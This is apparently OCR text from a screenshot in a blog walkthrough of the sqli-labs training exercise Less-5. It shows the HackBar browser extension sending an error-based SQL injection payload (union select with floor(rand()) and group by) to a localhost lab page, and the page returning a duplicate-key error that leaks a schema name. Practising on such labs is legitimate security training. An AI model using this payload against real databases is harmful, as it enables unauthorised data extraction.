 Welcome Dhakkan
Duplicate entry 'challenges1' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL http://127.0.0.1/sql/Less-5/?id=-1' union select 1,count(*),concat((select schema_name from information_schema.schemata limit 2,1),floor(rand()*2)) as a from information_schema.tables group by a -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_46804551